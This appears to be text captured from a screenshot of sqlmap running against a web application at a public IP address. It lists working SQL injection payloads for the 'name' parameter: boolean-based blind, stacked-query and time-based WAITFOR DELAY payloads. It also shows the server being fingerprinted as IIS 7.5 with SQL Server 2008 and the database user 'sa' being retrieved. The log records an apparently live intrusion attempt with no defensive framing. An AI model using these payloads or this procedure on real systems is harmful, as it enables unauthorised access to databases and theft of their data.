 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://111.11.181.59/gssfy/ajax/...
sts:
---
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=ValidateRepeatName&type=1&name=e' AND 4679=4679 AND 'cpNd'='
cpNd
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=ValidateRepeatName&type=1&name=e'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=ValidateRepeatName&type=1&name=e' WAITFOR DELAY '0:0:5'--
---
[11:06:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:06:20] [INFO] fetching current user
[11:06:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:20] [INFO] retrieved: sa